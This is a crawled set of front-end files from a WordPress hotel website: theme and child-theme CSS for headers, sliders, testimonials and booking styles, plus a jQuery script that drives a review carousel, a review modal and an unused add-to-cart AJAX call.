    background: rgba(0,0,0,0.03) !important;
}

.headhesive--clone .top-nav-icon-blocks .icon-block p,
.headhesive--clone .top-nav-icon-blocks .icon-block a,
.headhesive--clone .top-nav-text p,
.headhesive--clone .top-nav-text a {
    color: #828282 !important;
}

.headhesive--clone.headhesive--stick[data-transparent-header="true"],
.headhesive--clone.headhesive--unstick[data-transparent-header="true"] {z-index:10000}

/* ==========================================================================
   Misc
   ========================================================================== */

.clear {clear:both}


/* Lightbox */

.modal-backdrop.in {z-index:10000 !important}
.ekko-lightbox, .modal {z-index:50000 !important}

.ekko-lightbox-container .flex-direction-nav a {opacity:0.5}
.ekko-lightbox-container .flex-direction-nav a:hover {
	color:#fff !important;
	opacity:0.8;
}


/* AddThis Plugin */

.addthis-toolbox a, .addthis-toolbox a span {border-radius:5px !important}
.addthis-toolbox a {opacity:0.75}
.addthis-toolbox a:hover {opacity:1}
.at-above-post, .at-above-post-homepage {margin-bottom:20px}
.at-below-post, .at-below-post-homepage {margin-top:20px}

.mas-blog-post .addthis-toolbox,
.rooms .rooms-row .addthis-toolbox,
.team .addthis-toolbox, .thumb-slider .addthis-toolbox {display:none !important}


/* Attachment Page */

.attachment .img-thumbnail {
	padding:0;
	border:0;
	border-radius:0;
}


/* WordPress Generated Classes */

.aligncenter {
	display:block;
	margin:0 auto;
}
.alignleft {
	float:left;
	margin:0 15px 15px 0;
}
.alignright {
	float:right;
	margin:0 0 15px 15px;
}
figure.alignnone {
	margin-left:0;
	margin-right:0;
}

.wp-caption {
	max-width:100%;
	height:auto;
}

.wp-caption, .wp-caption-text, .gallery-caption {color:#5c5c5c}

/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* Additions */

.alignleft-40 {
	float:left;
	margin:0 40px 40px 0;
}
.alignright-40 {
	float:right;
	margin:0 0 40px 40px;
}

.alignleft-60 {
	float:left;
	margin:0 60px 60px 0;
}
.alignright-60 {
	float:right;
	margin:0 0 60px 60px;
}


/* WP Admin Bar */

#wpadminbar {
	z-index:1000000 !important;	
}


/* Navigation Accent Button */

.banner[data-transparent-header="true"] .th-accent {
    border: 1px solid rgba(255,255,255,0.5);
}

.th-accent, .headhesive--clone.banner[data-transparent-header="true"] .th-accent{
    border: 1px solid rgba(0,0,0,0.3);
    padding: 8px 18px;
    margin-top: 6px;
    border-radius:50px;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.navbar .navbar-nav > li.th-accent > a {
    padding: 0px;
    margin: 0px;
}

.navbar .navbar-nav > li.th-accent:hover, .banner[data-transparent-header="true"].headhesive--clone.navbar .navbar-nav > li.th-accent:hover{
    border-color: rgba(0,0,0,0.5);
    background: none;
}

.banner[data-transparent-header="true"].navbar .navbar-nav > li.th-accent:hover {
    border: 1px solid rgba(255, 255, 255,0.7);
    background: rgba(0,0,0,0.2);
}

.navbar .navbar-nav > li.th-accent > a:after,
.navbar .navbar-nav > li.th-accent > a:hover:after,
.navbar .navbar-nav > li.th-accent.active > a:after,
.navbar .navbar-nav > li.th-accent.active > a:hover:after,
.navbar .navbar-nav > li.th-accent.active > a:focus:after {
    background: none !important;
}

.headhesive--clone .navbar-nav > li.th-accent > a:hover:after,
.headhesive--clone .navbar-nav > li.th-accent.active > a:after,
.headhesive--clone .navbar-nav > li.th-accent.active > a:hover:after,
.headhesive--clone .navbar-nav > li.th-accent.active > a:focus:after {
    background: none !important;
}

/* Dark Header */

header.dark-header {
	background-color:#252b2d;
	border-color:transparent;
	border-bottom:0;
}

.headhesive--clone.dark-header {background-color:#252b2d !important;}

header.dark-header .navbar-nav > li > a,
header.dark-header .navbar-nav > li > a:hover,
.headhesive--clone.dark-header .navbar-nav > li > a,
.headhesive--clone.dark-header .navbar-nav > li > a:hover {color:#fff !important;}

header.dark-header .navbar-nav > li.active > a,
header.dark-header .navbar-nav > li.active > a:hover,
header.dark-header .navbar-nav > li.active > a:focus {color:#fff;}

header.dark-header .top-nav {background: rgba(255,255,255,0.04)}

.headhesive--clone.dark-header .top-nav {background: rgba(255,255,255,0.04) !important;}

header.dark-header .top-nav-icon-blocks .icon-block p,
header.dark-header .top-nav-icon-blocks .icon-block a,
header.dark-header .top-nav-text p, header.dark-header .top-nav-text a,
.headhesive--clone.dark-header .top-nav-icon-blocks .icon-block p,
.headhesive--clone.dark-header .top-nav-icon-blocks .icon-block a,
.headhesive--clone.dark-header .top-nav-text p,
.headhesive--clone.dark-header .top-nav-text a {color: #fff !important;}

header.dark-header .navbar-nav > li > a:hover:after,
header.dark-header .navbar-nav > li.active > a:after,
header.dark-header .navbar-nav > li.active > a:hover:after {background-color: #fff !important;}

header.dark-header .navbar-collapse {box-shadow:0 0 0}

header.dark-header .navbar-nav > li.th-accent,
header.dark-header.headhesive--clone[data-transparent-header="true"] .navbar-nav > li.th-accent {border: 1px solid rgba(255,255,255,0.65);}

header.dark-header .navbar-nav > li.th-accent:hover,
header.dark-header.headhesive--clone[data-transparent-header="true"] .navbar-nav > li.th-accent:hover {border: 1px solid rgba(255,255,255,0.9) !important;}

@media (max-width: 767px) {
	header.dark-header .navbar-nav .open .dropdown-toggle {background-color: #1c2022 !important;}
	header.dark-header .navbar-nav .dropdown-menu {background-color: #1f2426 !important;}
	header.dark-header .navbar-nav .open .dropdown-menu > li > a,
	header.dark-header .navbar-nav .open .dropdown-menu > .active > a,
	header.dark-header .navbar-nav .open .dropdown-menu > .active > a:focus {color: #a2a7a9;}
	header.dark-header .navbar-nav .open .dropdown-menu > li > a:hover,
	header.dark-header .navbar-nav .open .dropdown-menu > .active > a:hover {color: #fff;}

	header.dark-header .navbar-toggle .icon-bar {background-color:#acacac;}
}

/* ==========================================================================
   Typography
   ========================================================================== */


/* ==========================================================================
   Tour Meta Box
   ========================================================================== */

h2.tour-content-title {
    text-transform: uppercase;
    font-size:24px;
}

/* ==========================================================================
   Primary Content
   ========================================================================== */

.section-header h2 {
    text-transform: uppercase;
    padding-bottom:18px;
    margin: 0 0 18px;
}

.section-header h2:after {
    width:50px;
    height:3px;
    margin-left:-25px;
}

.section-header h2.section-header-icon:after{
	display: none;
}
.section-header h2.section-header-icon{
	padding-bottom: 16px;
	margin: 0;
}

/* ==========================================================================
   Slider Meta Box
   ========================================================================== */

#main-flex-slider .slides h1 {
    text-transform: uppercase;
    font-weight: 600;
    font-size:40px;
}

#main-flex-slider .slides p {
    font-size: 26px;
    font-weight: 300;
    margin-bottom: 40px;
    line-height: 150%;
}

#main-flex-slider .lrg-txt h1 {
    font-size:56px;
    line-height:100%;
    margin-bottom:30px;
}
#main-flex-slider .lrg-txt p {
    font-size:36px;
    line-height:40px;
}

.flex-direction-nav a {
    width:40px;
    height:120px;
    background-color:#111;
    padding:0 !important;
    margin-top:-60px;
    overflow:visible;
    border-radius:2px;
}
.flex-direction-nav a:before {
    font-family: "themovation-icons" !important;
    font-size:22px;
    line-height:120px;
}

/* ==========================================================================
   Thumbnail Slider Meta Box
   ========================================================================== */

.thumb-flex-slider .flex-direction-nav a:before {
    line-height:80px;
}
.thumb-flex-slider .flex-direction-nav a {
    color:#fff;
    opacity:0.5;
    height:80px;
    width:30px;
}

.thumb-flex-slider.flex-landscape .flex-direction-nav a {
    top:45px;
    margin-top:0;
}

/* ==========================================================================
   General
   ========================================================================== */

.page-title h1{
    text-transform: uppercase;
    /*font-weight: 600;*/
    font-size:40px;
}

.page-title h3 {
    font-size:26px;
    font-weight:400;
    line-height:150%;
    margin:0;
    padding:20px 0 0;
}



body.single .room-header .page-title {border-bottom:0px;}

body.single-themo_rooms section.page-title{margin: 0px;}

body.single-themo_rooms h2{ text-transform: uppercase;}

/* ==========================================================================
   Service Blocks Meta Box
   ========================================================================== */


.icon-blocks h3 {
    text-transform: uppercase;
    margin-bottom:10px;
    margin-top:30px;
}

.icon-block {
    padding-top:20px;
}

/* ==========================================================================
   Pricing Plans Meta Box
   ========================================================================== */

.room-center .pricing-cost {
    color:#fff;
    padding-bottom: 0px;
    font-size: 36px;
    margin-top: 5px;
}

/* ==========================================================================
   Rooms
   ========================================================================== */

.room-title {
    font-size:24px;
}



/* ==========================================================================
   Testimonials Meta Box
   ========================================================================== */

.quote {
    padding: 25px 0px 40px 0px;
}

.quote blockquote.tweet {
    position:relative;
    padding:33px;
    border: transparent;
    background-color: rgba(0,0,0,0.1);

    /* css3 */
    -webkit-border-radius:1px;
    -moz-border-radius:1px;
    border-radius:1px;

}

/* creates the triangle */
.quote blockquote.tweet:after {
    content:"";
    position:absolute;
    bottom:-20px;
    left:30px;
    border-width:0px 20px 20px 0px;
    border-style: solid;
    border-color: transparent rgba(0,0,0,0.1);
    /* reduce the damage in FF3.0 */
    display:block;
    width:0;
}
.col-md-12 .quote blockquote.tweet:after {
    left:47%;
}

.quote img {
    margin: 10px 14px 0 20px;
}

.quote figcaption {
    padding-top: 17px;
}

.black-frost .quote blockquote.tweet  {
    background-color: rgba(0,0,0,.2);
}
.black-frost .quote blockquote.tweet:after{
    border-color: transparent rgba(0,0,0,0.2);
}

.white-frost .quote blockquote.tweet  {
    background-color: rgba(255,255,255,.2);
}
.white-frost .quote blockquote.tweet:after{
    border-color: transparent rgba(255,255,255,0.2);
}


/* ==========================================================================
   Footer
   ========================================================================== */

.footer .widget {
    text-align: inherit;
}

.footer .widget-title {
    border-bottom: none;
    padding-bottom: 12px;
    margin-bottom: 20px;
}

.footer .widget-title:after {
    position: absolute;
    bottom: 0px;
    left: 0;
    content: '';
    width: 25px;
    height: 2px;
    background-color: rgba(255,255,255,0.1);
}


/* ==========================================================================
   WP Booking System
   ========================================================================== */

.wpbs-container{display: none }

.wpbs-woo-payment-request-mgs .amount {
    display: none;
}

.wpbs-woo-payment-request-mgs a.added_to_cart.wc-forward{
    padding-left: 10px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://hotelsolitaire.com/wp-content/themes/bellevue-child/style.css?ver=5.7.14
body_size: 1648
content:
/*
Theme Name:     Bellevue Child Theme
Theme URI:      http://demo.themovation.com/bellevue/
Description:    Child theme for Bellevue
Author:         Themovation
Author URI:     http://themovation.com
Template:       bellevue
Version:        3.3.3
License:        Regular License
License URI:    http://themeforest.net/licenses/regular

*/
.footer .widget ul li{
   border:none;
}
.footer .widget-title{
   font-size:12px;
   text-transform:uppercase;
}
.footer .widget-title::after{
   height:0px;
}
.footer .widget.widget_nav_menu li a{
   border:none;
   padding:0px;
}
.footer .footer-area-2,.footer .footer-area-3,.footer .footer-area-4{
   padding-top:30px;
}
.frm_description p{
   font-size:13px;
}
.headhesive--unstick .themo_cart_icon{
   display:none;
}
#home-slider .flex-active-slide {
	animation: zoomout 5s;	
}


@-webkit-keyframes zoomout{
	0%{
		transform: scale(1.3);
	}
	100%{
		transform: scale(1);
	}
}
#home-slider {
overflow: hidden;
}
.room-center{
   opacity:1;
}
.room-overlay{
 opacity:0.75;
 z-index: 1;
}

.room-inner{
 z-index: 2;
}

.rooms-item:hover .room-center,.rooms-item:hover .room-overlay{
opacity:0;
}

#main-flex-slider a.slider-scroll-down{
z-index:2;
}


.row.owl-carousel .quote {
    padding: 25px 30px 40px 25px;
}
.owl-carousel .owl-item img {
    display: block;
    width: 60px;
}
html body .row.owl-carousel blockquote {
    height: auto;
    overflow: inherit;
}

.owl-prev{
    top: 35%;
    position: absolute;
    left: -10%;
}
.owl-nav i{
    font-size: 50px;
}

.owl-next{
    position: absolute;
    top: 35%;
    right: -10%;
}
.th-accent.menu-book-now{
    padding: 0px;
}
.th-accent.menu-book-now a{
    width: 106px;
}
.navbar .navbar-nav li.th-accent.menu-book-now a{
    padding: 8px 18px;
    display: block;
    background: #ff7104;
    border-radius: 50px;
    transition: all 0.2s linear;
    margin-top: 6px;
    color: black!important;
}

html body header.dark-header.headhesive--stick .navbar-nav li.th-accent,
header.dark-header.headhesive--clone[data-transparent-header="true"].headhesive--stick .navbar-nav li.th-accent{
    margin-top: -8px;
}
html body .banner[data-transparent-header="true"].navbar .navbar-nav li.th-accent:hover {
     background: none!important;;
}
html body header.dark-header .navbar-nav li.th-accent, header.dark-header.headhesive--clone[data-transparent-header="true"] .navbar-nav li.th-accent{
    border: 0;
    margin-top: 0px;
}
html body header.dark-header .navbar-nav li.th-accent:hover,
html body header.dark-header.headhesive--clone[data-transparent-header="true"] .navbar-nav > li.th-accent:hover{
    border: none!important;
}
html body header.dark-header .navbar-nav li.th-accent a:hover,
html body header.dark-header.headhesive--clone[data-transparent-header="true"] .navbar-nav > li.th-accent a:hover{
border-color: rgba(0,0,0,0.5);
background: none;
border: 1px solid white!important;
color: white!important;
}
html body .headhesive--clone.dark-header .navbar-nav li.th-accent.menu-book-now a:hover,
html body .banner[data-transparent-header="true"] .navbar-nav li.th-accent.menu-book-now a:hover{
    color: white!important;
}


html body .headhesive--clone.dark-header .navbar-nav li.th-accent.menu-book-now a,
html body .banner[data-transparent-header="true"] .navbar-nav li.th-accent.menu-book-now a{
    color: black!important;
}

.box.modal.photo{
    position: absolute;
    top: 0;
    left: 50%;
	transform: translateX(-50%);
    width: 80%;
    max-width: 486px;
	height: 50vh;
}

/*.modal-visible{*/
/*position: absolute;*/
/*top: 0;*/
/*left: 5%;*/
/*width: auto;*/
/*max-width: 90%;*/

/*}*/


.sidebar .widget-title {
	color: #ff7104;
	margin-top: 2px;
}


.box.modal.photo .inner{
    padding:0;
}

.box.modal{
    z-index: 110;
}

#modal-bg{
    display: none;
    background: transparent;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    cursor: pointer;
    background-color: white;
    opacity: 0.5;
}
#spinner{
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    margin-left:-25px;
    margin-top: -25px;
    width: 50px;
    height: 50px;
    z-index: 110;
    background-image: url('images/loader.gif');
    background-size:100% 100%;
    background-repeat: no-repeat;
}
.box.modal.photo{
	overflow: visible;
}
.box.modal.photo .video-item{
    width: 100%;
    text-align: center;
}
.box.modal.photo .inner{
    width: 100%;
    display: inline-block;
    z-index: 999999;
    background: white;
}

.box.modal .modal-close{
    position: absolute;
	top: -14px;
	right: -14px;
	cursor: pointer;
	font-size: 16px;
	color: #fff;
	background: #000;
	border-radius: 50%;
	line-height: 25px;
	height: 28px;
	width: 28px;
	text-align: center;
}

.box.modal .modal-close:before{
    content: '\2716';
}

.box.modal.photo .inner p {
    display: inline-block;
    /* position: absolute; */
    width: 100%;
    /* z-index: 99999; */
    /*background: white;*/
    padding: 20px 20px 10px 20px;
}
.box.modal.photo .fa-times{
    position: relative;
    float: right;
    top: 36px;
    right: 11px;
    font-size: 30px;
    z-index: 999999999;
}
.owl-item .quote .figcaption-2 span{
    font-size: 12px;
}
.modal-down-block img{
    float: left;
}
.modal-down-block{
    width: 50%;
    text-align: center;
    display: inline-block;
    padding-bottom: 20px;
}
.modal-down-block .figcaption-2 span{
    font-size: 14px;
}
.modal-down-block .figcaption-2{
    float: left;
    font-size: 18px;
    margin-top: 6px;
    margin-left: 10px;
    text-align: left;
}
.owl-item .quote .tweet a{
    display: block;
    margin-top: 10px;
    font-style: normal;
    font-size: 16px;
    text-decoration: underline;
}
@media(max-width: 1450px){
    .owl-prev {
        left: -3%;
    }
    .owl-next{
        right: -2%;
    }
}
@media(max-width: 800px){
    .row.owl-carousel .quote {
        padding: 25px 30px 40px 25px;
    }
}

@media(max-width: 550px){
    .row.owl-carousel .quote {
        padding: 24px 30px 40px 30px;
    }
    .quote blockquote {
        font-size: 15px;
    }
    .quote figcaption {
        font-size: 13px;
    }
}
@media(max-width: 400px){
    .owl-prev {
        left: 3%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://hotelsolitaire.com/wp-content/themes/bellevue-child/assets/js/th_single_product_page.js?ver=0.14
body_size: 1268
content:
(function ($, undefined) {

    "use strict";
jQuery(document).ready(function(){
    //code to add validation on "Add to Cart" button
    console.log(58);
    jQuery('.owl-carousel').owlCarousel({
        loop:true,
        // loop:false,
        // margin:0,
        // autoHeight: true,
        nav: true,
        // autoplay: true,
        // autoplayHoverPause:false,
        // autoplayTimeout:3000,
        navText: [
            "<i class='fa fa-angle-left' aria-hidden='true'></i>",
            "<i class='fa fa-angle-right' aria-hidden='true'></i>"
        ],
        // responsiveClass:true,
        responsive:{
            300:{
                items:1,


            },
            800:{
                items:2,


            },
            1100:{
                items:3,
            }
        }
    });
    jQuery( ".ajax_add_to_cartNO-USED" ).live( "click", function() {

        console.log('ajax add to cart click');
        //code to add validation, if any
        //If all values are proper, then send AJAX request

        var custom_data_1 = false;
        var custom_data_2 = false;
        var custom_data_3 = false;
        var custom_data_4 = false;
        var custom_data_5 = false;

        if (jQuery(this).attr('data-checkin')) {
            custom_data_1 = jQuery(this).attr('data-checkin')
        }

        if (jQuery(this).attr('data-checkout')) {
            custom_data_2 = jQuery(this).attr('data-checkout')
        }


        jQuery.ajax({
         url: th_ajax.ajaxurl, //AJAX file path - admin_url('admin-ajax.php')
         type: "POST",
            data: {
                //action name
                action:'wdm_add_user_custom_data_options',
                custom_data_1 : custom_data_1,
                custom_data_2 : custom_data_2,
                custom_data_3 : custom_data_3,
                custom_data_4 : custom_data_4,
                custom_data_5 : custom_data_5

            },
         async : false,
         success: function(data){
         //Code, that need to be executed when data arrives after
         // successful AJAX request execution
         }
         });
    });
    $('#modal-bg').click(function(){
        closemodal(this)

    });//click
    $('.box.modal.photo').click(function () {
        closemodal($('#modal-bg'));
    });
    $('.video-item').click(function () {
        closemodal($('#modal-bg'));
    });
    $('.box.modal.photo .fa-times').click(function () {
        closemodal($('#modal-bg'));
    });


    $('.owl-item .quote .tweet a').click(function(e){
        e.preventDefault();
        e.stopPropagation();

        do_click(this);
    });

});
function closemodal(e) {
    $(e).fadeOut();
    $('.box.modal').fadeOut();
    $('.box.modal.photo .inner img').remove();
    $('.box.modal.photo').css('left','');
}

function do_click(el) {
    console.log(555);
    var $this = $(el);
    $('#modal-bg').fadeIn();

    var $modal =$('.box.modal.photo');
    // spinner_show();

    var text = $this.attr('data-text');
    var image = $this.parent().parent().find('img').attr('src');
    var name = $this.parent().parent().find('figcaption').attr('data');
    var desk = $this.parent().parent().find('figcaption span').html();

    //console.log(this.width);
    var scrollTop = ($('html').scrollTop()) ? $('html').scrollTop() : $('body').scrollTop();
    $modal.find('.inner').html('<h2 class="review-modal-title">Guest Review</h2><p>'+text+'</p><div class="modal-down-block"><img width="60" height="60" src="'+image+'" class="circle circle-2 wp-post-image"><figcaption class="figcaption-2">'+name+'<br><span>'+desk+'</span></figcaption></div>');
    // $modal.find('.inner').html('<i class="fa fa-times" aria-hidden="true"></i><p>'+text+'</p> ');
    //$modal.addClass('modal-visible');
    // spinner_hide();

    $modal.fadeIn(400);


    var wh = $(window).height();

    var top = (wh - $modal.outerHeight())/2 + scrollTop;
    $modal.css('top', top);
    $('.box.modal.photo .fa-times').css('top','');
    if(top<0){
        $('.box.modal.photo .fa-times').css('top',  Math.abs(top)+10);
    }



}//do_click



})(jQuery);
